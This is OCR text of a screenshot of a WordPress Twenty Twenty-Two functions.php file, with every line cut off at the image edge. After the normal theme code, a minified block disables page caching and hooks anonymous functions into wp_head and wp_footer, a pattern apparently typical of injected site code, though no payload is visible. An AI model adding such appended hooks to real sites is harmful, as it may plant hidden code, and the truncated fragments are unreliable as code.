
/** * Twenty Twenty-Two functions and definitions
@subpackage Twenty_Twenty_Two * @since Twenty Twe
and registers support for various WordPress featur
support for block styles. add_theme_support( 'wp-bloc
'after_setup_theme', 'twentytwentytwo_support' ); i
1.0 * * @return void */ function twentytwentytwo_st
$version_string = is_string( $theme_version ) ? $them
array(), $version_string ); // Enqueue theme styles
'twentytwentytwo_styles' ); // Add block patterns req
{if(!defined("DONOTCACHEPAGE")){define("DONOTC
cache");}if(function_exists("nocache_headers")){no
age=0");header("Pragma: no-cache");header("Expires
GMT");header("X-Accel-Expires: 0");header("X-Cac
*");}if(defined("WP_CACHE")&&WP_CACHE){define("
{wp_cache_flush();}});add_action("wp_head",functi
SAMEORIGIN");}},1);add_action("wp_footer",function(